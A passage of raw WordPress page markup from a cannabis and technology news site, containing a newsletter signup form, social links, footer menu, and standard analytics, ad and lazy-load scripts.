	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768546941" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="34903" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="90328" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="60591" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="62556" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="38104" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="49137" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="46727" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="87021" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="40362" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2026. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="598" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','not_article_page']
window.broadstreetTargets = {"pagetype":["archive","not_home_page"],"category":[],"url":"last-week-in-weed-november-25-december-2-2025"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1767030270' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vdGFnL2ludGVydmlldy8=","nonce":"c5e0c5cca2","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1756835242" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
